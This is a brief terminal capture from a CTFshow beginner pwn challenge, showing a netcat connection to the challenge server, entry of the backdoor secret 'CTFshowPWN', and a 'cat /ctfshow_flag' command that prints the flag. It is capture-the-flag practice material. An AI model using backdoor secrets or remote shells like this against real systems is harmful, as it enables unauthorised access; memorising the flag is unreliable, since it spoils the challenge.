 kali@kali:~/Desktop/CTFShow/pwn4$ nc pwn.challenge.ctf.show 28128
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Test
* Site  : https://ctf.show/
* Hint  : New backdoor !
* *************************************
find the secret !
CTFshowPWN
cat /ctfshow_flag
ctfshow{0a2952d3-2587-49ea-b33a-ead02f557bc4}